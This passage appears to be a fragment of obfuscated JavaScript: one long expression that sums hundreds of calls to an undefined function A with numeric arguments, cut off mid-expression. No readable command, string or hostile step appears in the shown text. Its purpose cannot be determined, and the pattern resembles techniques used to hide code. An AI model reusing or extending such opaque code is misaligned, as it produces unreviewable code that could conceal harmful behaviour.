A(33458) + A(6472) + A(7345) + A(1778) + A(31676) + A(15440) + A(26249) + A(38825) + A(16404) + A(11554) + A(18589) + A(3981) + A(37294) + A(3579) + A(33182) + A(23237) + A(9693) + A(25987) + A(23551) + A(9419) + A(28332) + A(18488) + A(23629) + A(29962) + A(16554) + A(18543) + A(38564) + A(6636) + A(14685) + A(36155) + A(8291) + A(12243) + A(4929) + A(3166) + A(19257) + A(17222) + A(26555) + A(10748) + A(10681) + A(14955) + A(24314) + A(7248) + A(16004) + A(16783) + A(19122) + A(5993) + A(3951) + A(37031) + A(23196) + A(13954) + A(19299) + A(22104) + A(24899) + A(23069) + A(14994) + A(21453) + A(4540) + A(24627) + A(10929) + A(24923)) + (A(14823) + A(13385) + A(1146) + A(39058) + A(9384) + A(36825) + A(38065) + A(27130) + A(13841) + A(32453) + A(34867) + A(20391) + A(12438) + A(3888) + A(27077) + A(32325) + A(32099) + A(16568) + A(17724) + A(9059) + A(16354) + A(8824) + A(22877) + A(3241) + A(23999) + A(15008) + A(1587) + A(21983) + A(39292) + A(28581) + A(5486) + A(21291) + A(23660) + A(11949) + A(5966) + A(33093) + A(33750) + A(22864) + A(19573) + A(30785) + A(9530) + A(23033) + A(36934) + A(7860) + A(33906) + A(36564) + A(1772) + A(25295) + A(35857) + A(28708) + A(7816) + A(30602) + A(4204) + A(431) + A(32054) + A(28628) + A(30144) + A(27976) + A(18671) + A(33461) + A(21166) + A(5903) + A(38662) + A(28650) + A(31360) + A(5861) + A(20173) + A(28201) + A(5899) + A(33247) + A(33810) + A(31041) + A(22884) + A(14893) + A(30355) + A(22982) + A(27377) + A(5599) + A(33944) + A(34612) + A(1520) + A(21399) + A(15565) + A(28243) + A(30138) + A(20228) + A(21812) + A(21265) + A(14589) + A(23637) + A(26196) + A(23705) + A(21347) + A(15060) + A(38369) + A(17703) + A(13619) + A(39781) + A(2262) + A(32042)) + (A(31656) + A(14308) + A(38851) + A(15520) + A(39365) + A(274) + A(4339) + A(18177) + A(11183) + A(23851) + A(33324) + A(26347) + A(33158) + A(25605) + A(23920) + A(11603) + A(29690) + A(29805) + A(35042) + A(12295) + A(5863) + A(12607) + A(30355) + A(22982) + A(27377) + A(5599) + A(5271) + A(29460) + A(15729) + A(750) + A(30490) + A(6168) + A(5980) + A(22249) + A(39482) + A(27451) + A(21510) + A(33563) + A(15399) + A(11207) + A(8917) + A(9878) + A(14543) + A(25040) + A(8074) + A(33229) + A(31010) + A(3378) + A(10514) + A(33218) + A(13821) + A(5564) + A(20545) + A(32606) + A(24329) + A(8012) + A(15977) + A(37732) + A(20677) + A(34308) + A(1760) + A(31505) + A(5892) + A(30319) + A(20099) + A(7353) + A(12288) + A(30686) + A(9861) + A(10763) + A(17147) + A(5521) + A(9143) + A(22449) + A(7672) + A(33126) + A(37232) + A(4913) + A(25762) + A(19126) + A(37143) + A(37775) + A(32378) + A(32511) + A(28484) + A(19898) + A(14672) + A(2060) + A(21645) + A(34658) + A(30565) + A(856) + A(30125) + A(31185) + A(3219) + A(21159) + A(7093) + A(25394) + A(36018) + A(8761)) + (A(13078) + A(6319) + A(32928) + A(30452) + A(13576) + A(38518) + A(38779) + A(5244) + A(8035) + A(9855) + A(30614) + A(4988) + A(28310) + A(11251) + A(35612) + A(15028) + A(7048) + A(7719) + A(16967) + A(9611) + A(39473) + A(24331) + A(39604) + A(38327) + A(9222) + A(6900) + A(38486) + A(8137) + A(26084) + A(15132) + A(18477) + A(2929) + A(9273) + A(8688) + A(16544) + A(358) + A(13951) + A(26709) + A(15050) + A(14514) + A(24958) + A(17959) + A(28803) + A(38242) + A(29875) + A(792) + A(11994) + A(29313) + A(16306) + A(5272) + A(11052) + A(21978) + A(37985) + A(37522) + A(14783) + A(13222) + A(2111) + A(19229) + A(36365) + A(4264) + A(5840) + A(36980) + A(32934) + A(17242) + A(16379) + A(6980) + A(12310) + A(37437) + A(5443) + A(11917) + A(36740) + A(19372) + A(13373) + A(7218) + A(7119) + A(19009) + A(11506) + A(1756) + A(6688) + A(21969) + A(27003) + A(12711) + A(34364) + A(35240) + A(20369) + A(14861) + A(30094) + A(35736) + A(13763) + A(33882) + A(25901) + A(29845) + A(20545) + A(32606) + A(24329) + A(8012) + A(15977) + A(37732) + A(20677) + A(34308)) + (A(1760) + A(31505) + A(5892) + A(30319) + A(20099) + A(7353) + A(12288) + A(30686) + A(7078) + A(30406) + A(7562) + A(22777) + A(5535) + A(12010) + A(11110) + A(37654) + A(4290) + A(7466) + A(26029) + A(29216) + A(34435) + A(11771) + A(2550) + A(29847) + A(4529) + A(9426) + A(24448) + A(6093) + A(30080) + A(14974) + A(14998) + A(1084) + A(5626) + A(9429) + A(21652) + A(21828) + A(27234) + A(39567) + A(36094) + A(27811) + A(21808) + A(38895) + A(2795) + A(39632) + A(15168) + A(29684) + A(6272) + A(29274) + A(26228) + A(638) + A(21207) + A(20221) + A(31913) + A(33759) + A(24275) + A(31875) + A(23168) + A(11047) + A(36714) + A(34634) + A(33010) + A(38642) + A(1928) + A(13965) + A(30048) + A(36372) + A(35941) + A(2515) + A(28388) + A(22753) + A(27548) + A(18431) + A(4556) + A(24231) + A(17851) + A(33203) + A(27339) + A(741) + A(38466) + A(14850) + A(9641) + A(1873) + A(30543) + A(13063) + A(372) + A(25457) + A(25874) + A(11991) + A(27108) + A(5354) + A(24554) + A(33652) + A(34242) + A(1229) + A(15449) + A(7120) + A(33067) + A(35901) + A(3934) + A(25778)) + (A(17261) + A(1166) + A(33852) + A(17505) + A(33409) + A(39066) + A(14056) + A(25194) + A(22125) + A(1830) + A(35528) + A(38277) + A(27794) + A(22966) + A(22490) + A(22769) + A(4424) + A(16374) + A(9333) + A(39702) + A(22342) + A(9311) + A(5517) + A(19715) + A(35453) + A(21784) + A(30328) + A(9615) + A(27475) + A(38615) + A(33396) + A(21085) + A(4786) + A(24205) + A(35938) + A(13779) + A(31147) + A(37630) + A(27721) + A(12798) + A(28930) + A(19909) + A(11924) + A(2192) + A(2476) + A(26254) + A(27919) + A(30203) + A(307) + A(9930) + A(22143) + A(12108) + A(35194) + A(5872) + A(30871) + A(30173) + A(25532) + A(22705) + A(39736) + A(31769) + A(23487) + A(12850) + A(19014) + A(10327) + A(10185) + A(5811) + A(26261) + A(29229) + A(22635) + A(6519) + A(20498) + A(21180) + A(38581) + A(32745) + A(13942) + A(12348) + A(32632) + A(38676) + A(2488) + A(22487) + A(19698) + A(23035) + A(8143) + A(750) + A(30490) + A(6168) + A(5980) + A(22249) + A(39482) + A(27451) + A(21510) + A(33563) + A(15399) + A(23862) + A(13444) + A(13496) + A(11699) + A(35583) + A(3445) + A(22447)) + (A(13926) + A(26007) + A(27526) + A(6556) + A(4321) + A(28820) + A(1340) + A(13684) + A(30594) + A(33498) + A(17922) + A(26151) + A(21647) + A(23520) + A(18695) + A(18870) + A(21341) + A(31036) + A(8001) + A(39495) + A(21886) + A(23066) + A(22861) + A(36803) + A(17741) + A(1775) + A(1460) + A(23223) + A(31773) + A(35155) + A(16001) + A(4582) + A(30349) + A(38932) + A(27751) + A(18164) + A(12542) + A(19909) + A(11924) + A(2192) + A(2476) + A(26254) + A(27919) + A(30203) + A(307) + A(9930) + A(22143) + A(12108) + A(35194) + A(5872) + A(30871) + A(30173) + A(6035) + A(13149) + A(1431) + A(11881) + A(34319) + A(15020) + A(32654) + A(8934) + A(22131) + A(4762) + A(30483) + A(36335) + A(27886) + A(11422) + A(25032) + A(17855) + A(3245) + A(17176) + A(15547) + A(10776) + A(21663) + A(4050) + A(26299) + A(2460) + A(3419) + A(13480) + A(37545) + A(4582) + A(30349) + A(38932) + A(27751) + A(18164) + A(12542) + A(19909) + A(11924) + A(2192) + A(2476) + A(14062) + A(4475) + A(29889) + A(37235) + A(14021) + A(23951) + A(11258) + A(6679) + A(37276) + A(2996) + A(18182)) + (A(15609) + A(33865) + A(20117) + A(13247) + A(14122) + A(1818) + A(38560) + A(21014) + A(17469) + A(25527) + A(1353) + A(12155) + A(22424) + A(25788) + A(26921) + A(4988) + A(28310) + A(11251) + A(35612) + A(15028) + A(7048) + A(7719) + A(16967) + A(17339) + A(13097) + A(19945) + A(16631) + A(10427) + A(37859) + A(4872) + A(13003) + A(10177) + A(24995) + A(35381) + A(30156) + A(2383) + A(16854) + A(17221) + A(26356) + A(34147) + A(27574) + A(38198) + A(39521) + A(8212) + A(35987) + A(27091) + A(13641) + A(31001) + A(35525) + A(33748) + A(9931) + A(10403) + A(666) + A(20963) + A(28421) + A(4317) + A(9401) + A(26828) + A(31726) + A(14877) + A(33372) + A(22768) + A(12828) + A(10096) + A(19570) + A(30052) + A(33197) + A(20796) + A(18823) + A(18025) + A(27798) + A(21681) + A(12126) + A(194) + A(37282) + A(39751) + A(3734) + A(17426) + A(18625) + A(35375) + A(21975) + A(11989) + A(11529) + A(27898) + A(3766) + A(19025) + A(38856) + A(9209) + A(25753) + A(12071) + A(35542) + A(29119) + A(34995) + A(14301) + A(11624) + A(27879) + A(5160) + A(25334) + A(18203) + A(16187)) + (A(8841) + A(5779) + A(19528) + A(10469) + A(13956) + A(5986) + A(16012) + A(39439) + A(20218) + A(33639) + A(16264) + A(23014) + A(37075) + A(11164) + A(12057) + A(17073) + A(21363) + A(32284) + A(34914) + A(18552) + A(19171) + A(23086) + A(29260) + A(17152) + A(30863) + A(7875) + A(10746) + A(39390) + A(20630) + A(7745) + A(38001) + A(33647) + A(20951) + A(26458) + A(7449) + A(20861) + A(22976) + A(26838) + A(32445) + A(15344) + A(22690) + A(11705) + A(3925) + A(14472) + A(12149) + A(24935) + A(29492) + A(8345) + A(22515) + A(5989) + A(13300) + A(11825) + A(17223) + A(22822) + A(7289) + A(17605) + A(18007) + A(32954) + A(17727) + A(28071) + A(33808) + A(32107) + A(16742) + A(37118) + A(33094) + A(13535) + A(1644) + A(22831) + A(14526) + A(941) + A(15058) + A(15279) + A(4532) + A(9485) + A(34825) + A(11872) + A(12687) + A(26602) + A(11791) + A(11866) + A(37502) + A(19338) + A(3919) + A(18367) + A(29910) + A(22223) + A(37021) + A(6427) + A(26666) + A(505) + A(19980) + A(5865) + A(20704) + A(4148) + A(32903) + A(7059) + A(17065) + A(25048) + A(28869) + A(13849)) + (A(28781) + A(4534) + A(34973) + A(36641) + A(33196) + A(18360) + A(34080) + A(30153) + A(12719) + A(2324) + A(1455) + A(33374) + A(35235) + A(13456) + A(14448) + A(18337) + A(15305) + A(34249) + A(452) + A(3566) + A(9851) + A(17817) + A(8956) + A(3541) + A(6719) + A(23484) + A(30105) + A(7674) + A(15823) + A(17641) + A(34098) + A(22067) + A(39673) + A(38870) + A(7939) + A(1253) + A(16189) + A(8421) + A(18065) + A(188) + A(11149) + A(2464) + A(4488) + A(30037) + A(9350) + A(15006) + A(36165) + A(749) + A(12948) + A(3968) + A(7376) + A(12156) + A(21045) + A(34375) + A(24215) + A(25041) + A(2451) + A(19706) + A(34289) + A(23462) + A(26757) + A(31074) + A(36847) + A(3464) + A(29763) + A(37961) + A(5547) + A(37962) + A(11546) + A(3582) + A(10428) + A(31430) + A(31612) + A(1505) + A(36712) + A(31458) + A(4211) + A(16985) + A(14017) + A(7321) + A(24582) + A(33493) + A(35531) + A(4047) + A(32140) + A(9292) + A(12057) + A(17073) + A(21363) + A(32284) + A(34914) + A(18552) + A(19171) + A(4610) + A(27059) + A(26772) + A(3592) + A(25501) + A(35944) + A(10624)) + (A(24878) + A(38445) + A(17463) + A(4580) + A(4012) + A(15514) + A(32803) + A(11263) + A(34520) + A(36730) + A(37781) + A(6828) + A(10179) + A(25807) + A(22243) + A(30486) + A(31277) + A(25517) + A(3084) + A(31816) + A(19801) + A(20605) + A(39420) + A(16215) + A(25439) + A(31187) + A(403) + A(24691) + A(3129) + A(7338) + A(6029) + A(36951) + A(26462) + A(19879) + A(10645) + A(14922) + A(32406) + A(18980) + A(9150) + A(17739) + A(13407) + A(21640) + A(36705) + A(29873) + A(5949) + A(8495) + A(24730) + A(26700) + A(33132) + A(3455) + A(15804) + A(12683) + A(34450) + A(25705) + A(12194) + A(10085) + A(25910) + A(33100) + A(34448) + A(37407) + A(33492) + A(22697) + A(8124) + A(8826) + A(15305) + A(34249) + A(452) + A(3566) + A(9851) + A(35232) + A(38427) + A(26730) + A(11664) + A(36776) + A(566) + A(15659) + A(27068) + A(3485) + A(33104) + A(13870) + A(733) + A(33595) + A(4062) + A(19094) + A(13551) + A(39396) + A(35946) + A(823) + A(6706) + A(35425) + A(11650) + A(3619) + A(19315) + A(5879) + A(2171) + A(23998) + A(32666) + A(31766) + A(36393) + A(4635)) + (A(37394) + A(17159) + A(36501) + A(18355) + A(26124) + A(38538) + A(24492) + A(8840) + A(10021) + A(15873) + A(27895) + A(36522) + A(15458) + A(17767) + A(37264) + A(7813) + A(15116) + A(22353) + A(8817) + A(12775) + A(4224) + A(23058) + A(5149) + A(14243) + A(36376) + A(4284) + A(29535) + A(12520) + A(39544) + A(36049) + A(22239) + A(18904) + A(25118) + A(8053) + A(24690) + A(23173) + A(11557) + A(34137) + A(32813) + A(22099) + A(28804) + A(4547) + A(27951) + A(1089) + A(28729) + A(30087) + A(25550) + A(31071) + A(20429) + A(32805) + A(9296) + A(38897) + A(4514) + A(32480) + A(4600) + A(17221) + A(26356) + A(10132) + A(22933) + A(25668) + A(11439) + A(8957) + A(13407) + A(21640) + A(36705) + A(31436) + A(6240) + A(2483) + A(25304) + A(23151) + A(24632) + A(37660) + A(14993) + A(2655) + A(39462) + A(31031) + A(8405) + A(28358) + A(1320) + A(15553) + A(15101) + A(24475) + A(7211) + A(4189) + A(34378) + A(4257) + A(16529) + A(18445) + A(23775) + A(37591) + A(16700) + A(3431) + A(31870) + A(1498) + A(8422) + A(4765) + A(37604) + A(26751) + A(27640) + A(2691)) + (A(9702) + A(35555) + A(31070) + A(27872) + A(39101) + A(8810) + A(9053) + A(33687) + A(2281) + A(6508) + A(33523) + A(20705) + A(24064) + A(31641) + A(29427) + A(5462) + A(31392) + A(30585) + A(5929) + A(3100) + A(2107) + A(31187) + A(18868) + A(38859) + A(38392) + A(18046) + A(10387) + A(7762) + A(6146) + A(12996) + A(16166) + A(4972) + A(34648) + A(1747) + A(475) + A(35797) + A(32629) + A(14336) + A(10293) + A(4924) + A(27939) + A(26026) + A(357) + A(32254) + A(7671) + A(37660) + A(14993) + A(2655) + A(39462) + A(31031) + A(8405) + A(28358) + A(1320) + A(15553) + A(15101) + A(24475) + A(7211) + A(4189) + A(34378) + A(4257) + A(16529) + A(18445) + A(23775) + A(37591) + A(16700) + A(3431) + A(25120) + A(7332) + A(16173) + A(1660) + A(573) + A(24894) + A(7468) + A(37223) + A(11773) + A(33556) + A(13732) + A(30837) + A(6578) + A(8559) + A(16765) + A(25712) + A(3504) + A(30935) + A(10230) + A(37417) + A(35667) + A(21485) + A(5160) + A(25334) + A(3725) + A(28757) + A(25287) + A(11243) + A(23896) + A(21560) + A(9042) + A(1532) + A(3977) + A(30818)) + (A(23747) + A(26420) + A(22336) + A(38810) + A(32550) + A(21631) + A(12519) + A(28707) + A(6730) + A(2777) + A(14873) + A(28590) + A(34257) + A(15641) + A(19817) + A(2605) + A(7314) + A(17548) + A(20891) + A(29848) + A(2158) + A(29720) + A(1558) + A(23980) + A(11756) + A(13495) + A(34768) + A(2784) + A(3546) + A(31074) + A(36847) + A(7741) + A(33801) + A(3826) + A(8768) + A(25121) + A(12219) + A(21536) + A(16694) + A(26387) + A(10095) + A(25868) + A(11006) + A(11931) + A(21452) + A(20046) + A(36711) + A(33586) + A(23746) + A(14957) + A(11317) + A(34459) + A(24017) + A(14774) + A(36401) + A(3864) + A(3849) + A(27650) + A(6400) + A(17348) + A(34476) + A(6158) + A(33992) + A(17548) + A(20891) + A(29848) + A(2158) + A(29720) + A(30699) + A(23980) + A(11756) + A(13495) + A(34768) + A(12750) + A(14844) + A(15838) + A(18836) + A(2227) + A(12827) + A(13600) + A(30957) + A(11113) + A(27817) + A(29819) + A(7323) + A(9013) + A(1880) + A(31115) + A(32465) + A(2627) + A(39330) + A(33e3) + A(32407) + A(11792) + A(7005) + A(25822) + A(13498) + A(20293) + A(19212) + A(25816)) + (A(33911) + A(12376) + A(35434) + A(3362) + A(23815) + A(16648) + A(35661) + A(4636) + A(5459) + A(24775) + A(16723) + A(12904) + A(34234) + A(22238) + A(3400) + A(25713) + A(954) + A(926) + A(2994) + A(22142) + A(17581) + A(18469) + A(25189) + A(25756) + A(14340) + A(7386) + A(4077) + A(13094) + A(13027) + A(22064) + A(23590) + A(25594) + A(25784) + A(4215) + A(12432) + A(37172) + A(2857) + A(12084) + A(387) + A(33123) + A(3070) + A(26359) + A(1809) + A(9505) + A(24875) + A(9593) + A(32377) + A(27745) + A(36230) + A(16870) + A(7432) + A(25164) + A(15830) + A(4675) + A(31176) + A(39325) + A(28081) + A(33953) + A(29778) + A(4538) + A(24226) + A(6553) + A(28709) + A(32942) + A(35397) + A(23662) + A(28982) + A(22479) + A(13830) + A(21429) + A(20175) + A(22149) + A(22560) + A(35056) + A(5033) + A(247) + A(18036) + A(11199) + A(19500) + A(20640) + A(240) + A(16388) + A(16346) + A(23343) + A(21173) + A(12620) + A(2540) + A(39541) + A(12011) + A(36338) + A(12398) + A(28776) + A(9536) + A(18676) + A(4522) + A(1595) + A(22084) + A(16768) + A(11644) + A(6846)) + (A(38721) + A(20744) + A(34400) + A(30334) + A(11562) + A(31519) + A(31433) + A(22081) + A(13372) + A(13076) + A(28021) + A(8520) + A(11178) + A(19154) + A(11044) + A(4642) + A(10522) + A(17759) + A(13819) + A(34045) + A(30135) + A(26881) + A(32676) + A(26997) + A(11632) + A(11141) + A(34268) + A(8850) + A(18877) + A(28226) + A(35992) + A(16842) + A(21716) + A(20380) + A(8484) + A(36293) + A(24972) + A(22142) + A(17581) + A(18469) + A(25189) + A(25756) + A(14340) + A(7386) + A(4077) + A(13094) + A(13027) + A(22064) + A(23590) + A(7164) + A(18511) + A(10051) + A(17393) + A(20101) + A(30705) + A(25921) + A(23587) + A(14403) + A(15088) + A(34543) + A(26245) + A(15042) + A(26768) + A(17389) + A(17961) + A(26679) + A(13337) + A(29905) + A(27474) + A(26640) + A(32067) + A(29687) + A(29854) + A(36045) + A(686) + A(3866) + A(19955) + A(28735) + A(25916) + A(14711) + A(189) + A(30873) + A(30926) + A(836) + A(20558) + A(39076) + A(18372) + A(18264) + A(35897) + A(3111) + A(7886) + A(22127) + A(33156) + A(35666) + A(14186) + A(9807) + A(20474) + A(26266) + A(13116) + A(36294)) + (A(7877) + A(12371) + A(20915) + A(29800) + A(31596) + A(33959) + A(15078) + A(1374) + A(15990) + A(39545) + A(13858) + A(5226) + A(11764) + A(4567) + A(32684) + A(37003) + A(13175) + A(22613) + A(29524) + A(15894) + A(39689) + A(6172) + A(33522) + A(12229) + A(25375) + A(14330) + A(19991) + A(25072) + A(17064) + A(6760) + A(36325) + A(25782) + A(23832) + A(29276) + A(2370) + A(28215) + A(35954) + A(22986) + A(5687) + A(29881) + A(4429) + A(14786) + A(39678) + A(7866) + A(10613) + A(18747) + A(35504) + A(3596) + A(5444) + A(22022) + A(39024) + A(4014) + A(23328) + A(23983) + A(5732) + A(35002) + A(26181) + A(10144) + A(11154) + A(8975) + A(36673) + A(11779) + A(33379) + A(6795) + A(20318) + A(25891) + A(27698) + A(19487) + A(35970) + A(29730) + A(28871) + A(212) + A(25233) + A(27930) + A(25217) + A(21972) + A(8327) + A(1456) + A(22270) + A(13902) + A(22816) + A(30388) + A(29145) + A(7937) + A(16497) + A(4379) + A(11148) + A(9759) + A(6155) + A(15151) + A(14655) + A(27595) + A(35217) + A(1705) + A(3673) + A(10485) + A(30314) + A(4140) + A(38584) + A(34274)) + (A(16121) + A(36755) + A(12860) + A(39613) + A(6841) + A(620) + A(15968) + A(23459) + A(33591) + A(16861) + A(31426) + A(34297) + A(25179) + A(18442) + A(4485) + A(10916) + A(32768) + A(26178) + A(27666) + A(11086) + A(15079) + A(8332) + A(12809) + A(15037) + A(36436) + A(22044) + A(20257) + A(13068) + A(26442) + A(26215) + A(7127) + A(3226) + A(11527) + A(5445) + A(31320) + A(37688) + A(25451) + A(1780) + A(27370) + A(10464) + A(34964) + A(13716) + A(13344) + A(29063) + A(9210) + A(4298) + A(1931) + A(32241) + A(12468) + A(18118) + A(29248) + A(23696) + A(38666) + A(19203) + A(39429) + A(15353) + A(34536) + A(21843) + A(25809) + A(11017) + A(22173) + A(32150) + A(20889) + A(29949) + A(14535) + A(36263) + A(1545) + A(20006) + A(37447) + A(6751) + A(21376) + A(10722) + A(36001) + A(36101) + A(14394) + A(6188) + A(13797) + A(10263) + A(27418) + A(34355) + A(9786) + A(32033) + A(13248) + A(6870) + A(11040) + A(19845) + A(26409) + A(17863) + A(25452) + A(39627) + A(14396) + A(25023) + A(12442) + A(6821) + A(14549) + A(39115) + A(13877) + A(28630) + A(31797) + A(153)) + (A(27915) + A(35039) + A(38674) + A(902) + A(3134) + A(25095) + A(8496) + A(33220) + A(18427) + A(29063) + A(15814) + A(4353) + A(15868) + A(33353) + A(19415) + A(32219) + A(36107) + A(8083) + A(2894) + A(20877) + A(37152) + A(20799) + A(9904) + A(8997) + A(1301) + A(18963) + A(3811) + A(6743) + A(24838) + A(37769) + A(18669) + A(32987) + A(27955) + A(26036) + A(15491) + A(14839) + A(26957) + A(14399) + A(20367) + A(8856) + A(19432) + A(28908) + A(15239) + A(34315) + A(4916) + A(1092) + A(5243) + A(34762) + A(27453) + A(32290) + A(34531) + A(35541) + A(2542) + A(36164) + A(38765) + A(6185) + A(12741) + A(4175) + A(32746) + A(12708) + A(15900) + A(23761) + A(8165) + A(6944) + A(8306) + A(17119) + A(20651) + A(6868) + A(6577) + A(32836) + A(31087) + A(13398) + A(8884) + A(25785) + A(23385) + A(31239) + A(34916) + A(22437) + A(3094) + A(23219) + A(18243) + A(15360) + A(33534) + A(16879) + A(5164) + A(14987) + A(29366) + A(2163) + A(16028) + A(31939) + A(35078) + A(12544) + A(1369) + A(16015) + A(24295) + A(28642) + A(11844) + A(33341) + A(30516) + A(38715)) + (A(21194) + A(21589) + A(7399) + A(4106) + A(14022) + A(29258) + A(38937) + A(39743) + A(17829) + A(14848) + A(36382) + A(19134) + A(17395) + A(7934) + A(14170) + A(32651) + A(21551) + A(39658) + A(2878) + A(9828) + A(7247) + A(35731) + A(37993) + A(16022) + A(39617) + A(20684) + A(1471) + A(30977) + A(22154) + A(29552) + A(37382) + A(15973) + A(38977) + A(20150) + A(33794) + A(20741) + A(29338) + A(30150) + A(9451) + A(23285) + A(37763) + A(24410) + A(26334) + A(29003) + A(38602) + A(27103) + A(21163) + A(24216) + A(3002) + A(39626) + A(17362) + A(33484) + A(29928) + A(8668) + A(19057) + A(37669) + A(31416) + A(12729) + A(24168) + A(14200) + A(16706) + A(1788) + A(33751) + A(33237) + A(33139) + A(24594) + A(7614) + A(21179) + A(14688) + A(30249) + A(15906) + A(25485) + A(10146) + A(17470) + A(918) + A(32183) + A(32244) + A(38245) + A(3383) + A(36322) + A(2207) + A(507) + A(27109) + A(19104) + A(35989) + A(22182) + A(11763) + A(23640) + A(767) + A(26685) + A(22018) + A(36548) + A(15099) + A(38279) + A(20095) + A(16139) + A(2092) + A(15749) + A(10945) + A(10447)) + (A(1722) + A(21162) + A(22133) + A(38278) + A(8370) + A(5405) + A(11601) + A(14696) + A(31347) + A(35013) + A(23724) + A(28934) + A(15742) + A(39341) + A(36066) + A(8749) + A(34360) + A(31518) + A(17510) + A(12821) + A(30961) + A(2997) + A(33740) + A(30507) + A(2728) + A(36978) + A(13524) + A(11093) + A(17158) + A(2335) + A(35789) + A(8503) + A(21792) + A(3956) + A(29437) + A(17771) + A(16170) + A(6623) + A(23553) + A(17732) + A(15308) + A(14083) + A(21384) + A(29299) + A(28474) + A(36411) + A(11484) + A(1648) + A(17016) + A(36654) + A(35244) + A(15268) + A(28382) + A(36623) + A(451) + A(3088) + A(37002) + A(21210) + A(32671) + A(35028) + A(4894) + A(26186) + A(13618) + A(2629) + A(14105) + A(24336) + A(32076) + A(37212) + A(33505) + A(27278) + A(20800) + A(3692) + A(19277) + A(12238) + A(30819) + A(29341) + A(33967) + A(21456) + A(22629) + A(22707) + A(33194) + A(37361) + A(16933) + A(18405) + A(12141) + A(32749) + A(36285) + A(2612) + A(4088) + A(24424) + A(21714) + A(8377) + A(28052) + A(39213) + A(27290) + A(14439) + A(38386) + A(36394) + A(38746) + A(4422)) + (A(19899) + A(37465) + A(6115) + A(2143) + A(34227) + A(39137) + A(34488) + A(21316) + A(25673) + A(38589) + A(37200) + A(23327) + A(12572) + A(28713) + A(34664) + A(33171) + A(8932) + A(8206) + A(8635) + A(7729) + A(37387) + A(10625) + A(5193) + A(12867) + A(9504) + A(28411) + A(1962) + A(23425) + A(520) + A(12318) + A(4163) + A(22296) + A(16211) + A(16773) + A(31166) + A(15519) + A(31647) + A(13352) + A(34784) + A(18090) + A(28605) + A(17975) + A(429) + A(14699) + A(19349) + A(19661) + A(7681) + A(35152) + A(1056) + A(14238) + A(35230) + A(33211) + A(24433) + A(31780) + A(13390) + A(22927) + A(417) + A(3051) + A(24411) + A(16523) + A(3660) + A(35547) + A(12187) + A(19016) + A(22598) + A(8326) + A(26383) + A(19795) + A(7421) + A(29214) + A(33213) + A(7487) + A(27308) + A(39513) + A(15129) + A(30131) + A(24339) + A(26538) + A(15778) + A(28038) + A(27605) + A(5371) + A(1896) + A(1812) + A(3594) + A(36348) + A(8145) + A(5190) + A(37238) + A(31841) + A(29413) + A(7041) + A(11424) + A(20762) + A(36995) + A(36272) + A(4042) + A(7878) + A(4761) + A(38250)) + (A(23092) + A(37879) + A(2177) + A(1218) + A(22584) + A(3852) + A(2645) + A(11475) + A(20599) + A(18270) + A(31144) + A(6171) + A(35535) + A(37328) + A(1052) + A(35183) + A(36194) + A(16684) + A(23388) + A(31462) + A(23497) + A(11745) + A(16280) + A(19028) + A(8756) + A(6541) + A(29605) + A(4408) + A(36649) + A(4392) + A(21378) + A(2329) + A(19863) + A(20191) + A(4309) + A(12318) + A(4163) + A(22296) + A(16211) + A(16773) + A(31166) + A(15519) + A(31647) + A(3760) + A(31141) + A(35517) + A(20298) + A(29018) + A(6937) + A(775) + A(11065) + A(3515) + A(35369) + A(38432) + A(34265) + A(27710) + A(26705) + A(33175) + A(16947) + A(13725) + A(1369) + A(16015) + A(24295) + A(28642) + A(11844) + A(33341) + A(2277) + A(30117) + A(18864) + A(30757) + A(37037) + A(27658) + A(20114) + A(23821) + A(26034) + A(35466) + A(7984) + A(4249) + A(5917) + A(7224) + A(25196) + A(12278) + A(12776) + A(9199) + A(33851) + A(12594) + A(12530) + A(26585) + A(34563) + A(37576) + A(3437) + A(4565) + A(3395) + A(38968) + A(19887) + A(39750) + A(20732) + A(38874) + A(3194) + A(31215)) + (A(3976) + A(28140) + A(5157) + A(21111) + A(4985) + A(15703) + A(9752) + A(3307) + A(20858) + A(16853) + A(14269) + A(5968) + A(31552) + A(33384) + A(13577) + A(19112) + A(10888) + A(14673) + A(17399) + A(39509) + A(4664) + A(16893) + A(9308) + A(3924) + A(33961) + A(34892) + A(33446) + A(35847) + A(16280) + A(13539) + A(17305) + A(17622) + A(21238) + A(12643) + A(31926) + A(18111) + A(36529) + A(2173) + A(18681) + A(29784) + A(21480) + A(39380) + A(25673) + A(38589) + A(37200) + A(23327) + A(12572) + A(14766) + A(17815) + A(31501) + A(34924) + A(18933) + A(26655) + A(6142) + A(12920) + A(15741) + A(30633) + A(10383) + A(20626) + A(20158) + A(16929) + A(30253) + A(9712) + A(16960) + A(678) + A(5381) + A(16432) + A(20619) + A(10982) + A(8797) + A(36720) + A(6563) + A(13714) + A(839) + A(16759) + A(30447) + A(27493) + A(31666) + A(21738) + A(22212) + A(35899) + A(12992) + A(11479) + A(33222) + A(32069) + A(15746) + A(4449) + A(30966) + A(18470) + A(15736) + A(25503) + A(5540) + A(29605) + A(28995) + A(38293) + A(34732) + A(16509) + A(28353) + A(27549) + A(3794)) + (A(15074) + A(4629) + A(21384) + A(29299) + A(28474) + A(36411) + A(5018) + A(13398) + A(8884) + A(15526) + A(11988) + A(16039) + A(15881) + A(21411) + A(39083) + A(18925) + A(18609) + A(14824) + A(16204) + A(32216) + A(16901) + A(17259) + A(10251) + A(16192) + A(4048) + A(20799) + A(9904) + A(25947) + A(4933) + A(33572) + A(12515) + A(6223) + A(38424) + A(24580) + A(11463) + A(24661) + A(32356) + A(15741) + A(32620) + A(10561) + A(2065) + A(25162) + A(4335) + A(14078) + A(15121) + A(26353) + A(29397) + A(16607) + A(36657) + A(31404) + A(1415) + A(10927) + A(10082) + A(17276) + A(10520) + A(30618) + A(11959) + A(27448) + A(20890) + A(14845) + A(6991) + A(24483) + A(27402) + A(33807) + A(22155) + A(2849) + A(38568) + A(25972) + A(33169) + A(24576) + A(32221) + A(4181) + A(5649) + A(2297) + A(27676) + A(27695) + A(25424) + A(15257) + A(1357) + A(24001) + A(16005) + A(27669) + A(4624) + A(620) + A(35207) + A(31236) + A(3979) + A(30062) + A(34976) + A(33507) + A(31007) + A(24517) + A(17305) + A(17622) + A(26496) + A(2503) + A(12566) + A(4142) + A(36147) + A(10383)) + (A(4614) + A(35304) + A(32892) + A(18737) + A(38004) + A(18423) + A(17434) + A(32363) + A(14195) + A(26764) + A(23965) + A(35500) + A(35552) + A(38547) + A(31975) + A(3661) + A(9581) + A(11473) + A(35914) + A(21634) + A(32447) + A(23874) + A(30298) + A(33175) + A(13294) + A(38067) + A(25292) + A(10108) + A(33868) + A(8361) + A(38125) + A(7015) + A(10922) + A(11780) + A(24495) + A(22811) + A(29101) + A(19371) + A(27673) + 